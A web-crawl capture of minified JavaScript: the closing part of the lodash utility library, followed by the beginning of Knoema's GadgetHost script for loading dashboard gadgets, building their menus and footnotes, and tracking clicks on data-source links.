tu(n)?dl(n,t):[]}),yst=lr(function(n){return ep(tt(n,tu))}),pst=lr(function(t){var i=yf(t);return tu(i)&&(i=n),ep(tt(t,tu),vt(i,2))}),wst=lr(function(t){var i=yf(t);return i=typeof i=="function"?i:n,ep(tt(t,tu),n,i)}),bst=lr(iw);eg=lr(function(t){var r=t.length,i=r>1?t[r-1]:n;return i=typeof i=="function"?(t.pop(),i):n,fg(t,i)});sg=hh(function(t){var r=t.length,u=r?t[0]:0,i=this.__wrapped__,f=function(n){return ay(n,t)};return r>1||this.__actions__.length||!(i instanceof ar)||!ch(u)?this.thru(f):(i=i.slice(u,+u+(r?1:0)),i.__actions__.push({func:bv,args:[f],thisArg:n}),new lf(i,this.__chain__).thru(function(t){return r&&!t.length&&t.push(n),t}))});hg=sv(function(n,t,i){yr.call(n,i)?++n[i]:uh(n,i,1)});cg=kk(dd);lg=kk(gd);yg=sv(function(n,t,i){yr.call(n,i)?n[i].push(t):uh(n,i,[t])});pg=lr(function(n,t,i){var u=-1,e=typeof t=="function",r=ff(n)?wu(n.length):[];return fh(n,function(n){r[++u]=e?f(t,n,i):gl(n,t,i)}),r});wg=sv(function(n,t,i){uh(n,i,t)});bg=sv(function(n,t,i){n[i?0:1].push(t)},function(){return[[],[]]});kg=lr(function(n,t){if(n==null)return[];var i=t.length;return i>1&&rf(n,t[0],t[1])?t=[]:i>2&&rf(t[0],t[1],t[2])&&(t=[t[0]]),nk(n,du(t,1),[])});fa=tit||function(){return u.Date.now()};dv=lr(function(n,t,i){var r=s,u;return i.length&&(u=rt(i,ll(dv)),r|=p),sh(n,r,t,i,u)});rw=lr(function(n,t,i){var r=s|ut,u;return i.length&&(u=rt(i,ll(rw)),r|=p),sh(t,r,n,i,u)});un=lr(function(n,t){return lb(n,1,t)});fn=lr(function(n,t,i){return lb(n,ie(t)||0,i)});gv.Cache=rh;var uct=hk(function(n,t){t=t.length==1&&vi(t[0])?r(t[0],e(vt())):r(du(t,1),e(vt()));var i=t.length;return lr(function(r){for(var u=-1,e=gu(r.length,i);++u<e;)r[u]=t[u].call(this,r[u]);return f(n,this,r)})}),uw=lr(function(t,i){var r=rt(i,ll(uw));return sh(t,p,n,i,r)}),en=lr(function(t,i){var r=rt(i,ll(en));return sh(t,ct,n,i,r)}),fct=hh(function(t,i){return sh(t,bt,n,n,n,i)});var bct=av(wy),kct=av(function(n,t){return n>=t}),rl=yb(function(){return arguments}())?yb:function(n){return br(n)&&yr.call(n,"callee")&&!ib.call(n,"callee")},vi=wu.isArray,dct=wf?e(wf):sut;vh=rit||kw;on=bf?e(bf):hut;ew=kf?e(kf):lut;iy=df?e(df):aut;ow=gf?e(gf):vut;ul=ne?e(ne):yut;cn=av(gy);ln=av(function(n,t){return n<=t});var wlt=hl(function(n,t){if(ra(t)||ff(t)){nh(t,ku(t),n);return}for(var i in t)yr.call(t,i)&&kl(n,i,t[i])}),pn=hl(function(n,t){nh(t,ef(t),n)}),uy=hl(function(n,t,i,r){nh(t,ef(t),n,r)}),blt=hl(function(n,t,i,r){nh(t,ku(t),n,r)}),klt=hh(ay);wn=lr(function(t,i){var r,f;t=pr(t);var e=-1,u=i.length,o=u>2?i[2]:n;for(o&&rf(i[0],i[1],o)&&(u=1);++e<u;)for(var s=i[e],h=ef(s),c=-1,l=h.length;++c<l;)r=h[c],f=t[r],(f===n||hs(f,el[r])&&!yr.call(t,r))&&(t[r]=s[r]);return t});bn=lr(function(t){return t.push(n,fd),f(kn,n,t)});var sat=gk(function(n,t,i){t!=null&&typeof t.toString!="function"&&(t=la.call(t));n[t]=i},vw(of)),hat=gk(function(n,t,i){t!=null&&typeof t.toString!="function"&&(t=la.call(t));yr.call(n,t)?n[t].push(i):n[t]=[i]},vt),cat=lr(gl);var vat=hl(function(n,t,i){fv(n,t,i)}),kn=hl(function(n,t,i,r){fv(n,t,i,r)}),yat=hh(function(n,t){var i={},u,f;if(n==null)return i;for(u=!1,t=r(t,function(t){return t=vc(t,n),u||(u=t.length>1),t}),nh(n,yp(n),i),u&&(i=af(i,g|ou|ot,aft)),f=t.length;f--;)fp(i,t[f]);return i});dn=hh(function(n,t){return n==null?{}:but(n,t)});cw=rd(ku);lw=rd(ef);ntt=cl(function(n,t,i){return t=t.toLowerCase(),n+(i?ttt(t):t)});var hvt=cl(function(n,t,i){return n+(i?"-":"")+t.toLowerCase()}),cvt=cl(function(n,t,i){return n+(i?" ":"")+t.toLowerCase()}),lvt=bk("toLowerCase");rtt=cl(function(n,t,i){return n+(i?"_":"")+t.toLowerCase()});utt=cl(function(n,t,i){return n+(i?" ":"")+fy(t)});ftt=cl(function(n,t,i){return n+(i?" ":"")+t.toUpperCase()});fy=bk("toUpperCase");aw=lr(function(t,i){try{return f(t,n,i)}catch(r){return fw(r)?r:new ey(r)}});ott=hh(function(n,t){return c(t,function(t){t=th(t);uh(n,t,dv(n[t],n))}),n});stt=dk();htt=dk(!0);ctt=lr(function(n,t){return function(i){return gl(i,n,t)}});ltt=lr(function(n,t){return function(i){return gl(n,i,t)}});var yyt=lp(r),pyt=lp(te),wyt=lp(gr);vtt=nd();ytt=nd(!0);var rpt=cv(function(n,t){return n+t},0),upt=ap("ceil"),fpt=cv(function(n,t){return n/t},1),ept=ap("floor");var vpt=cv(function(n,t){return n*t},1),ypt=ap("round"),ppt=cv(function(n,t){return n-t},0);return et.after=tct,et.ary=dg,et.assign=wlt,et.assignIn=pn,et.assignInWith=uy,et.assignWith=blt,et.at=klt,et.before=gg,et.bind=dv,et.bindAll=ott,et.bindKey=rw,et.castArray=lct,et.chain=og,et.chunk=het,et.compact=cet,et.concat=aet,et.cond=oyt,et.conforms=syt,et.constant=vw,et.countBy=hg,et.create=dlt,et.curry=nn,et.curryRight=tn,et.debounce=rn,et.defaults=wn,et.defaultsDeep=bn,et.defer=un,et.delay=fn,et.difference=vet,et.differenceBy=yet,et.differenceWith=pet,et.drop=wet,et.dropRight=bet,et.dropRightWhile=ket,et.dropWhile=det,et.fill=get,et.filter=sht,et.flatMap=hht,et.flatMapDeep=cht,et.flatMapDepth=lht,et.flatten=ng,et.flattenDeep=not,et.flattenDepth=tot,et.flip=ict,et.flow=stt,et.flowRight=htt,et.fromPairs=iot,et.functions=fat,et.functionsIn=eat,et.groupBy=yg,et.initial=uot,et.intersection=fot,et.intersectionBy=eot,et.intersectionWith=oot,et.invert=sat,et.invertBy=hat,et.invokeMap=pg,et.iteratee=yw,et.keyBy=wg,et.keys=ku,et.keysIn=ef,et.map=kv,et.mapKeys=lat,et.mapValues=aat,et.matches=cyt,et.matchesProperty=lyt,et.memoize=gv,et.merge=vat,et.mergeWith=kn,et.method=ctt,et.methodOf=ltt,et.mixin=pw,et.negate=ny,et.nthArg=vyt,et.omit=yat,et.omitBy=pat,et.once=rct,et.orderBy=vht,et.over=yyt,et.overArgs=uct,et.overEvery=pyt,et.overSome=wyt,et.partial=uw,et.partialRight=en,et.partition=bg,et.pick=dn,et.pickBy=gn,et.property=att,et.propertyOf=byt,et.pull=ig,et.pullAll=rg,et.pullAllBy=lot,et.pullAllWith=aot,et.pullAt=ug,et.range=vtt,et.rangeRight=ytt,et.rearg=fct,et.reject=wht,et.remove=vot,et.rest=ect,et.reverse=tw,et.sampleSize=kht,et.set=bat,et.setWith=kat,et.shuffle=dht,et.slice=yot,et.sortBy=kg,et.sortedUniq=nst,et.sortedUniqBy=tst,et.split=kvt,et.spread=oct,et.tail=ist,et.take=rst,et.takeRight=ust,et.takeRightWhile=fst,et.takeWhile=est,et.tap=gst,et.throttle=sct,et.thru=bv,et.toArray=an,et.toPairs=cw,et.toPairsIn=lw,et.toPath=tpt,et.toPlainObject=yn,et.transform=dat,et.unary=hct,et.union=ost,et.unionBy=sst,et.unionWith=hst,et.uniq=cst,et.uniqBy=lst,et.uniqWith=ast,et.unset=gat,et.unzip=iw,et.unzipWith=fg,et.update=nvt,et.updateWith=tvt,et.values=al,et.valuesIn=ivt,et.without=vst,et.words=ett,et.wrap=cct,et.xor=yst,et.xorBy=pst,et.xorWith=wst,et.zip=bst,et.zipObject=kst,et.zipObjectDeep=dst,et.zipWith=eg,et.entries=cw,et.entriesIn=lw,et.extend=pn,et.extendWith=uy,pw(et,et),et.add=rpt,et.attempt=aw,et.camelCase=ntt,et.capitalize=ttt,et.ceil=upt,et.clamp=rvt,et.clone=act,et.cloneDeep=yct,et.cloneDeepWith=pct,et.cloneWith=vct,et.conformsTo=wct,et.deburr=itt,et.defaultTo=hyt,et.divide=fpt,et.endsWith=evt,et.eq=hs,et.escape=ovt,et.escapeRegExp=svt,et.every=oht,et.find=cg,et.findIndex=dd,et.findKey=glt,et.findLast=lg,et.findLastIndex=gd,et.findLastKey=nat,et.floor=ept,et.forEach=ag,et.forEachRight=vg,et.forIn=tat,et.forInRight=iat,et.forOwn=rat,et.forOwnRight=uat,et.get=sw,et.gt=bct,et.gte=kct,et.has=oat,et.hasIn=hw,et.head=tg,et.identity=of,et.includes=aht,et.indexOf=rot,et.inRange=uvt,et.invoke=cat,et.isArguments=rl,et.isArray=vi,et.isArrayBuffer=dct,et.isArrayLike=ff,et.isArrayLikeObject=tu,et.isBoolean=gct,et.isBuffer=vh,et.isDate=on,et.isElement=nlt,et.isEmpty=tlt,et.isEqual=ilt,et.isEqualWith=rlt,et.isError=fw,et.isFinite=ult,et.isFunction=wh,et.isInteger=sn,et.isLength=ty,et.isMap=ew,et.isMatch=flt,et.isMatchWith=elt,et.isNaN=olt,et.isNative=slt,et.isNil=clt,et.isNull=hlt,et.isNumber=hn,et.isObject=wr,et.isObjectLike=br,et.isPlainObject=ea,et.isRegExp=iy,et.isSafeInteger=llt,et.isSet=ow,et.isString=ry,et.isSymbol=hf,et.isTypedArray=ul,et.isUndefined=alt,et.isWeakMap=vlt,et.isWeakSet=ylt,et.join=sot,et.kebabCase=hvt,et.last=yf,et.lastIndexOf=hot,et.lowerCase=cvt,et.lowerFirst=lvt,et.lt=cn,et.lte=ln,et.max=opt,et.maxBy=spt,et.mean=hpt,et.meanBy=cpt,et.min=lpt,et.minBy=apt,et.stubArray=bw,et.stubFalse=kw,et.stubObject=kyt,et.stubString=dyt,et.stubTrue=gyt,et.multiply=vpt,et.nth=cot,et.noConflict=ayt,et.noop=ww,et.now=fa,et.pad=avt,et.padEnd=vvt,et.padStart=yvt,et.parseInt=pvt,et.random=fvt,et.reduce=yht,et.reduceRight=pht,et.repeat=wvt,et.replace=bvt,et.result=wat,et.round=ypt,et.runInContext=eu,et.sample=bht,et.size=ght,et.snakeCase=rtt,et.some=nct,et.sortedIndex=pot,et.sortedIndexBy=wot,et.sortedIndexOf=bot,et.sortedLastIndex=kot,et.sortedLastIndexBy=dot,et.sortedLastIndexOf=got,et.startCase=utt,et.startsWith=dvt,et.subtract=ppt,et.sum=wpt,et.sumBy=bpt,et.template=gvt,et.times=npt,et.toFinite=gh,et.toInteger=yi,et.toLength=vn,et.toLower=nyt,et.toNumber=ie,et.toSafeInteger=plt,et.toString=vr,et.toUpper=tyt,et.trim=iyt,et.trimEnd=ryt,et.trimStart=uyt,et.truncate=fyt,et.unescape=eyt,et.uniqueId=ipt,et.upperCase=ftt,et.upperFirst=fy,et.each=ag,et.eachRight=vg,et.first=tg,pw(et,function(){var n={};return gs(et,function(t,i){yr.call(et.prototype,i)||(n[i]=t)}),n}(),{chain:!1}),et.VERSION=pe,c(["bind","bindKey","curry","curryRight","partial","partialRight"],function(n){et[n].placeholder=et}),c(["drop","take"],function(t,i){ar.prototype[t]=function(r){r=r===n?1:bu(yi(r),0);var u=this.__filtered__&&!i?new ar(this):this.clone();return u.__filtered__?u.__takeCount__=gu(r,u.__takeCount__):u.__views__.push({size:gu(r,w),type:t+(u.__dir__<0?"Right":"")}),u};ar.prototype[t+"Right"]=function(n){return this.reverse()[t](n).reverse()}}),c(["filter","map","takeWhile"],function(n,t){var i=t+1,r=i==hu||i==ro;ar.prototype[n]=function(n){var t=this.clone();return t.__iteratees__.push({iteratee:vt(n,3),type:i}),t.__filtered__=t.__filtered__||r,t}}),c(["head","last"],function(n,t){var i="take"+(t?"Right":"");ar.prototype[n]=function(){return this[i](1).value()[0]}}),c(["initial","tail"],function(n,t){var i="drop"+(t?"":"Right");ar.prototype[n]=function(){return this.__filtered__?new ar(this):this[i](1)}}),ar.prototype.compact=function(){return this.filter(of)},ar.prototype.find=function(n){return this.filter(n).head()},ar.prototype.findLast=function(n){return this.reverse().find(n)},ar.prototype.invokeMap=lr(function(n,t){return typeof n=="function"?new ar(this):this.map(function(i){return gl(i,n,t)})}),ar.prototype.reject=function(n){return this.filter(ny(vt(n)))},ar.prototype.slice=function(t,i){t=yi(t);var r=this;return r.__filtered__&&(t>0||i<0)?new ar(r):(t<0?r=r.takeRight(-t):t&&(r=r.drop(t)),i!==n&&(i=yi(i),r=i<0?r.dropRight(-i):r.take(i-t)),r)},ar.prototype.takeRightWhile=function(n){return this.reverse().takeWhile(n).reverse()},ar.prototype.toArray=function(){return this.take(w)},gs(ar.prototype,function(t,i){var e=/^(?:filter|find|map|reject)|While$/.test(i),r=/^(?:head|last)$/.test(i),u=et[r?"take"+(i=="last"?"Right":""):i],f=r||/^find/.test(i);u&&(et.prototype[i]=function(){var o=this.__wrapped__,s=r?[1]:arguments,h=o instanceof ar,a=s[0],c=h||vi(o),v=function(n){var t=u.apply(et,it([n],s));return r&&l?t[0]:t},i;c&&e&&typeof a=="function"&&a.length!=1&&(h=c=!1);var l=this.__chain__,w=!!this.__actions__.length,y=f&&!l,p=h&&!w;return!f&&c?(o=p?o:new ar(this),i=t.apply(o,s),i.__actions__.push({func:bv,args:[v],thisArg:n}),new lf(i,l)):y&&p?t.apply(this,s):(i=this.thru(v),y?r?i.value()[0]:i.value():i)})}),c(["pop","push","shift","sort","splice","unshift"],function(n){var t=sa[n],i=/^(?:push|sort|unshift)$/.test(n)?"tap":"thru",r=/^(?:pop|shift)$/.test(n);et.prototype[n]=function(){var u=arguments,n;return r&&!this.__chain__?(n=this.value(),t.apply(vi(n)?n:[],u)):this[i](function(n){return t.apply(vi(n)?n:[],u)})}}),gs(ar.prototype,function(n,t){var r=et[t],i;r&&(i=r.name+"",yr.call(sl,i)||(sl[i]=[]),sl[i].push({name:t,func:r}))}),sl[hv(n,ut).name]=[{name:"wrapper",func:n}],ar.prototype.clone=yit,ar.prototype.reverse=pit,ar.prototype.value=wit,et.prototype.at=sg,et.prototype.chain=nht,et.prototype.commit=tht,et.prototype.next=iht,et.prototype.plant=uht,et.prototype.reverse=fht,et.prototype.toJSON=et.prototype.valueOf=et.prototype.value=eht,et.prototype.first=et.prototype.head,vl&&(et.prototype[vl]=rht),et};d=eu();typeof define=="function"&&typeof define.amd=="object"&&define.amd?(u._=d,define(function(){return d})):et?((et.exports=d)._=d,wr._=d):u._=d}).call(this)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Js/knoema/Knoema.GadgetHost.c26259d818facac3e7470c0d611e6c6584c66e2a.js
body_size: 18547
content:
var __awaiter=this&&this.__awaiter||function(n,t,i,r){return new(i||(i=Promise))(function(u,f){function o(n){try{e(r.next(n))}catch(t){f(t)}}function s(n){try{e(r["throw"](n))}catch(t){f(t)}}function e(n){n.done?u(n.value):new i(function(t){t(n.value)}).then(o,s)}e((r=r.apply(n,t||[])).next())})},__generator=this&&this.__generator||function(n,t){function o(n){return function(t){return s([n,t])}}function s(e){if(f)throw new TypeError("Generator is already executing.");while(r)try{if(f=1,u&&(i=e[0]&2?u["return"]:e[0]?u["throw"]||((i=u["return"])&&i.call(u),0):u.next)&&!(i=i.call(u,e[1])).done)return i;(u=0,i)&&(e=[e[0]&2,i.value]);switch(e[0]){case 0:case 1:i=e;break;case 4:return r.label++,{value:e[1],done:!1};case 5:r.label++;u=e[1];e=[0];continue;case 7:e=r.ops.pop();r.trys.pop();continue;default:if(!(i=r.trys,i=i.length>0&&i[i.length-1])&&(e[0]===6||e[0]===2)){r=0;continue}if(e[0]===3&&(!i||e[1]>i[0]&&e[1]<i[3])){r.label=e[1];break}if(e[0]===6&&r.label<i[1]){r.label=i[1];i=e;break}if(i&&r.label<i[2]){r.label=i[2];r.ops.push(e);break}i[2]&&r.ops.pop();r.trys.pop();continue}e=t.call(n,r)}catch(o){e=[6,o];u=0}finally{f=i=0}if(e[0]&5)throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}var r={label:0,sent:function(){if(i[0]&1)throw i[1];return i[1]},trys:[],ops:[]},f,u,i,e;return e={next:o(0),"throw":o(1),"return":o(2)},typeof Symbol=="function"&&(e[Symbol.iterator]=function(){return this}),e},Knoema;(function(n){var t=function(){function t(t,i,r){var u=this;this._page=t;this._container=i;this._gadget=null;this._paramMode=r?r.paramMode:null;this._state=r;this._gadgetClass=r!=null?r.gadgetClass:null;this._title=null;this._autoTitleTemplate="";this._autoSubtitleTemplate="";this._titleData=null;this._overlay=null;this._titleEditor=null;this._gadgetAppearance=null;this._localized=n.Utils.strEquals("true",$("#Localized").val());this._onDatasetNotFoundCallback=null;this._triggerGadgetExport=r?r.triggerGadgetExport==null?!0:r.triggerGadgetExport:!0;this._canSplit=!0;this._showMaximizeOption=!1;$(this._container).off("click").on("click",function(t){var i,r,f,e,o,s,h,c,l;n.Utils.isCommunity()||(i=$(u._container),r=i.find(".text-block-wrapper"),r.is(t.target)||r.has(t.target).length>0)||(f=i.find(".editor"),f.is(t.target)||f.has(t.target).length>0)||(e=i.find(".move-text-area"),e.is(t.target)||e.has(t.target).length>0)||(o=i.find(".highcharts-legend"),o.is(t.target)||o.has(t.target).length>0)||(s=i.find(".component-control"),s.is(t.target)||s.has(t.target).length>0)||(h=i.find(".time-button, .time-bar-span"),h.is(t.target)||h.has(t.target).length>0)||(c=i.find(".highcharts-annotation"),c.is(t.target)||c.has(t.target).length>0)||u._gadget&&(u.isNaked()||(typeof u._gadget.isDatasetAccessible=="undefined"||u._gadget.isDatasetAccessible())&&u.getPage().isEditing()&&(l=i.find("a"),l.is(t.target)&&t.preventDefault(),window.matchMedia("(min-width: 1440px)").matches&&u._isSideBarEnabled()?u._initGadgetAppearance():u.edit()))}).on("click",".confirm-read-remote-data",function(n){var t=$(u._container);u._load($.extend(u.getDataDescriptor(),{ReadRemoteData:!0}),function(n){var t=n;t&&t.remoteDataState?$(".export","#dataset-action-bar").addClass("disabled"):$(".export","#dataset-action-bar").removeClass("disabled")});n.stopPropagation()});this._state&&(typeof this._state.title=="string"?this._title={text:this._state.title,isAuto:!1}:this._state.title&&(this._title=this._state.title,this._title.isAuto&&(this._autoTitleTemplate=this._title.template||this._title.text),this._title.subtitle&&this._title.subtitle.isAuto&&(this._autoSubtitleTemplate=this._title.subtitle.template||this._title.subtitle.text)));this._title&&!this._title.template&&(this._title.template=this._title.text);n.Events.retrofit(this);this.bindEventHandlers()}return t.prototype.setOnDatasetNotFoundCallback=function(n){this._onDatasetNotFoundCallback=n},t.prototype.load=function(t,i){var u=this,r=this.getGadgetClassForLoad();r==null||n[r.replace("Knoema.","")]||!this._page||this._page.hasFactory(r)?this._load(t,i):$.require(["/Js/knoema/"+r+".ts"],function(){u._page.registerFactory(r,n[r.replace("Knoema.","")]);u._load(t,i)})},t.prototype.isNaked=function(){return this._state!=null?this._state.naked==!0:!1},t.prototype.isMobile=function(){return this._state!=null?this._state.isMobile===!0:!1},t.prototype.getTimeLineHeight=function(){return this.isMobile()?46:36},t.prototype.closeMenu=function(){var n=$(this._container);n.parent(".section").removeClass("menu-displaying");n.find(".gadget-menu").slideUp(200);n.find(".gadget-options").css({"background-position":"0px 0px"});n.find(".gadget_actions").css("display","")},t.prototype.create=function(n){this._state={gadgetClass:n};this._gadgetClass=n;this._gadget=this.createGadget();this._gadget.setHost(this)},t.prototype.createGadget=function(){return n.Utils.createGadgetInstance(this._gadgetClass)},t.prototype._load=function(t,i){var u=this,r=$(this.getContainer()),e,o,f;r.empty();this._gadgetClass!=null?(t&&this.setDataDescriptor(t),this._gadget=this.createGadget(),this._gadget.setHost(this),this._titleEditor=null,e=this.getPage().isEditing(),o=this.isNaked()?this.getPage().isNaked()?"Tmpl-knoema-page-gadget-layouts-default":"Tmpl-knoema-page-gadget-layouts-naked":"Tmpl-knoema-page-gadget-layouts-default",$.tmpl(o).appendTo(r),this._populateFootnote(function(n){u.onResponseLoaded(n);e&&u._launchGadgetInEditMode();u.onPivotCompleted(n,i);$.isFunction(i)&&i(n)})):(f=this.getPage(),!f.isEditing()||f.IsIndex()||f.IsRegression()?(this._launchGadgetInEditMode(),$.isFunction(i)&&i()):n.Utils.featureEnabled("useComponentsForDahsboards",function(t){var e=$("#IsGeoPlaygroundEnabled").length&&n.Utils.strEquals($("#IsGeoPlaygroundEnabled").val(),"true"),o=t&&u._page instanceof n.Page?n.Components.Utils.getRegisteredComponents():[];$.tmpl("Tmpl-knoema-page-gadget-layouts-empty",{hideDelete:u._localized,splitable:u.isSplitAvailable(),geoplayground:e,components:o}).appendTo(r);f.deleteButtonDeleteForOneEmptyGadget();r.find("a, button").each(function(n,t){return $(t).attr("aria-label",$(t).attr("title"))});u._launchGadgetInEditMode();$.isFunction(i)&&i()}));r.mouseleave(function(){r.parent(".section").removeClass("menu-displaying");r.find(".gadget-menu").slideUp(200);r.find(".gadget-options").css({"background-position":"0px 0px"});r.find(".gadget_actions").css("display","")})},t.prototype.onResponseLoaded=function(n){var i=$(this.getContainer()),r=this.getGadget().getAvailableFrequencies(),t;n||(n=this._gadget.getPivotResponse());t=n&&n.timeNormalization;i.trigger("frequencyChange.FrequenciesFromData",[r,t])},t.prototype.onPivotCompleted=function(t,i){var f=this,u=$(this._container),r,e;window.clearInterval(u.data("missing-remote-data-bg"));r=t;r&&r.remoteDataState&&($.tmpl("Tmpl-knoema-dataset-remote-data-state",{state:r.remoteDataState,source:$("#metadata .source a").text()||$.R("~/Js/knoema/Knoema.GadgetHost.js","remote source"),isAuthenticatedUser:n.Utils.strEquals($("#IsAuthenticatedUser").val(),"true")}).appendTo(u.find(".visualization").empty()),$("div#premium .close").click(),r.remoteDataState==="Requested"&&(e=window.setInterval(function(){n.Utils.apiPost("/api/1.0/data/missing-remote-data",f.getDataDescriptor(),function(n){n===!1&&(window.clearInterval(u.data("missing-remote-data-bg")),f._load($.extend(f.getDataDescriptor(),{ReadRemoteData:!0}),i))})},5e3),u.data("missing-remote-data-bg",e)))},t.prototype._launchGadgetInEditMode=function(){n.Utils.isCommunity()||$(this._container).addClass("editable");var t=this.getId(),i=sessionStorage.getItem("EditTriggeredViaGadgetId");t&&i&&t==i&&(sessionStorage.removeItem("EditTriggeredViaGadgetId"),this.edit())},t.prototype._loadVisualization=function(n){var t=this,i=$(this.getContainer()),r=i.find(".visualization").get(0);this.loadEmptyGadgetMenu(!1);this._gadget.load(r,function(i){t.updateTitle(!0);t.hasNoData()||t.loadEmptyGadgetMenu(!0);$(t.getPage()).trigger("gadgetLoad",[t.getId()]);t.onPivotCompleted(i,n);$.isFunction(n)&&n(i)})},t.prototype.showGadgetActionsOnHover=function(){return n.Utils.isCommunity()||$.inArray(this.getGadgetClass(),["Knoema.Text","Knoema.DatasetList","Knoema.Feed"])!==-1},t.prototype.loadEmptyGadgetMenu=function(t){var i,f,r,u;if(!this.isNaked()&&!this.getPage().isNaked()){if(i=$(this.getContainer()).find(".edit_pane"),i.find(".gadget_actions").remove(),f=this._page instanceof n.Page&&this._page.isTabFeatureEnabled(),t){$.tmpl("Tmpl-knoema-page-gadget-menu",{view:!this.showGadgetActionsOnHover(),editable:this._page.isEditing(),isTabFeatureEnabled:f}).appendTo(i);i.on("focus blur","button",function(){var n=i.find(".gadget_actions button").is(":focus")||i.find(".gadget_menu").is(":visible");i.find(".gadget_actions").toggleClass("visible",n)})}else this.getPage().isEditing()?(r=[{name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Edit"),className:"edit"},],this.isSplitAvailable()&&r.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Split"),className:"split"}),r.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Delete"),className:"delete"}),$.tmpl("Tmpl-knoema-page-gadget-menu",{gadgetMenuOptions:r,isTabFeatureEnabled:f,view:!0,hideMaximize:!0}).appendTo(i),this._unBindGadgetMenuEvents(r),this._bindGadgetMenuEvents(r)):this.getPage().userHasEditRights()&&(u=[{name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Edit"),className:"edit"}],$.tmpl("Tmpl-knoema-page-gadget-menu",{gadgetMenuOptions:u,view:!this.showGadgetActionsOnHover(),hideMaximize:!0}).appendTo(i),this._unBindGadgetMenuEvents(u),this._bindGadgetMenuEvents(u));this._page instanceof n.Page&&this._page.updateTabBtn($(this.getContainer()).parents(".ghost-section"))}},t.prototype.getGadgetMenu=function(){var t=this.getGadgetMenuOptions(this.getPage().isEditing()),i={gadgetMenuOptions:t,view:!this.showGadgetActionsOnHover(),editable:this._page.isEditing(),isTabFeatureEnabled:this._page instanceof n.Page&&this._page.isTabFeatureEnabled()};return this._state.menuTmpl?$.tmpl(this._state.menuTmpl):$.tmpl("Tmpl-knoema-page-gadget-menu",i)},t.prototype.loadGadgetMenu=function(t){var u=this,r=$(this.getContainer()),i,f;this.isNaked()||this.getPage().isNaked()||r.find(".edit_pane").find(".gadget-menu-body a").length!=0||(r.find(".edit_pane").find(".gadget_actions").remove(),this.getGadgetMenu().appendTo(r.find(".edit_pane")),typeof this.getPage().updateTabBtn=="function"&&this.getPage().updateTabBtn(r),this._unBindGadgetMenuEvents(),this._bindGadgetMenuEvents());i=this.getDataDescriptor();f=r.find(".gadget-menu-body");i&&i.Dataset||typeof this._gadget.isDatasetAccessible=="undefined"||this._gadget.isDatasetAccessible()||this.getPage().isEditing()&&this._showEditAndDeleteMenuOptionOnly();this._page.isEditing()&&this._page.checkGadgetBin();this.isNaked()?$.isFunction(t)&&t():i&&i.Dataset?(n.Utils.isSourceLinkAvailable(function(n){u._sourceLinkAvailable=n},i.Dataset),this.loadDatasetInfo(function(){$.isFunction(t)&&t()})):$.isFunction(t)&&t()},t.prototype.canLoadDSViewer=function(n){var r=this.getDataDescriptor(),t,i;if(!n||!r)return!0;t=this.getGadgetMenuOptions(!1);for(i in t)if(t[i].className=="view-in-dataset-viewer"&&n&&n.type=="Regular"&&this._gadgetClass=="Knoema.HtmlTable"&&this._gadget.isGrid())return!1;return!0},t.prototype.loadDatasetInfo=function(n){var t=this;this.loadDatasetsInfo(function(i){i&&i.length>0&&(t._datasetInfo=i[0]);$.isFunction(n)&&n(t._datasetInfo)})},t.prototype.loadDatasetsInfo=function(t){return __awaiter(this,void 0,void 0,function(){var r,i,e,u,o,s,f;return __generator(this,function(h){switch(h.label){case 0:if(this._datasetInfo)return $.isFunction(t)&&t(null),[2,null];if(r=[],i=this.getDataDescriptor(),i)if(i.Dataset)r.push(i.Dataset);else if(i.Datasets&&i.Datasets.length>0)for(f in i.Datasets)e=i.Datasets[f],e&&r.push(e);if(r.length===0)return $.isFunction(t)&&t(null),[2,null];u=[];o=[];s=function(t){var i=r[t];o.push(new Promise(function(t){n.Utils.loadDatasetInfo(i,function(n){u.push(n);t()})}))};for(f in r)s(f);return[4,Promise.all(o)];case 1:return h.sent(),$.isFunction(t)&&t(u),[2,u]}})})},t.prototype._sourceLinkVisible=function(){return n.Utils.isAuthenticated()||this._sourceLinkAvailable},t.prototype.generateAutoFootnote=function(t,i,r,u){for(var f,e,p,h,w,s=[],o=[],a=function(t,i){var r=$(n.Utils.buildHTML("a",i)).text(t);return u&&u(r),r},v=function(t,i){return a(i,{href:(n.Utils.isCommunity()?"/data?source=":"/atlas/sources/")+n.Utils.makeIdFromName(t),id:"footnote-link",target:"_blank"})},c=function(n,t){return a(t,{href:"/"+n,id:"footnote-link",target:"_blank"})},y=[],l=0;l<t.length;l++){f=t[l];switch(i){case"sourceid":e=f.source;e&&y.indexOf(e.id)===-1&&(o.push(v(e.id,e.name)),s.push(e.name),y.push(e.id));break;case"sourceid-datasetid":e=f.source;e?(o.push(v(e.id,e.name).append(", ").append(c(f.id,f.name))),s.push(e.name+", "+f.name)):(o.push(c(f.id,f.name)),s.push(f.name));break;case"datasetid":default:o.push(c(f.id,f.name));s.push(f.name)}}if(r)for(p=t.length===1?$.R("~/Js/knoema/Knoema.GadgetHost.js","Source"):$.R("~/Js/knoema/Knoema.GadgetHost.js","Sources"),r.text(p+": "),h=0;h<o.length;h++)w=o[h],h!==0&&r.append("; "),r.append(w);return s.join("; ")},t.prototype._populateFootnote=function(t){var u=this,w=this,i=this.getViewState(),s=$(this.getContainer()),r,e,v,h,c,y,f,o,p,l,a;if(i&&i.footnote){if(r=s.find(".footer"),r.empty(),i.footnote.option=="auto")if(e=this.getDataDescriptor(),e)v=e.Datasets?e.Datasets:[e.Dataset],n.Utils.loadDatasetListInfo(v,function(f){if(f&&f.length!=0){var e=function(){var e=null,h=function(n){function e(){try{return window.self!==window.top}catch(n){return!0}}var i=u.getPage(),r=n.target.href,t="",f=i?i.getId():undefined;return f?t="Infographics":document.location.href.indexOf("/atlas")>-1?t="Atlas":document.location.href.indexOf("/search")>-1&&(t="Search"),EventTracker.track("Source - Click",{Source:t},function(){u._sourceLinkVisible()?window.open(r):(knoemaTracker.track("Sign Up - Initiate - Data Source"),EventTracker.track("Sign Up - Initiate",{Source:"Data Source"},function(){var i="/sys/login/signup?returnUrl="+encodeURIComponent(n.target.pathname+n.target.search),t;e()?(window.open(i,"_blank"),t="/sys/login/IsUserAuthenticated",$.post(t,function(n){if(n===!1)var 